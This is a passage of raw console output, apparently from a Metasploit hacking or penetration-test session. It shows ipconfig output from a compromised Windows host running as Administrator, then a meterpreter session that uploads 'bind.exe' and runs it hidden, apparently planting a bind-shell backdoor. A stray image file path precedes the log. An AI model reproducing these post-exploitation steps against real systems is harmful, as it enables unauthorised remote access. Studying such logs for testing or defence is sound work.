 Default Gateway . . . . . . . . . : ::
Revision3
NetBIOS over Tcpip. . . . . . . . : Disabled
Tunnel adapter Automatic Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . : DFR.com
Description . . . . . . . . . . . : Automatic Tunneling Pseudo-Interface
Physical Address. . . . . . . . . : 0A-0D-25-C8
Dhcp Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : fe80::5efe:10.13.37.200%2
Default Gateway . . . . . . . . . :
DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
NetBIOS over Tcpip. . . . . . . . : Disabled
C:\Documents and Settings\Administrator\My Documents\Downloads>exit
[-] core_channel_interact: Operation failed:
meterpreter > upload bind.exe
[*] uploading : bind.exe -> bind.exe
[*] uploaded : bind.exe -> bind.exe
meterpreter > execute -H -c -f bind.exe
Process 2 created.
Channel 3 created.
meterpreter > exit
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > show opt